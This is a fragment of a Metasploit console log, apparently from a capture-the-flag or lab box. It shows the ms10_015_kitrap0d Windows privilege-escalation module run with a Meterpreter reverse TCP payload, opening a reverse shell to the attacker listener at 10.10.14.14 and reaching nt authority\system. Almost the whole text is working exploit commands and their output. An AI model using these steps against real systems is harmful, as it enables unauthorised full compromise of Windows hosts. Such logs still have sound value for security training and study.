 msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 4
SESSION => 4
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST tun0
LHOST => 10.10.14.14
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Launching notepad to host the exploit...
[+] Process 2572 launched.
[*] Reflectively injecting the exploit DLL into 2572...
[*] Injecting exploit into 2572 ...
[*] Exploit injected. Injecting payload into 2572...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 5 opened (10.10.14.14:4444 -> 10.10.10.5:49163) at 2021-01-06 00:10:35 +0100
meterpreter > shell
Process 304 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>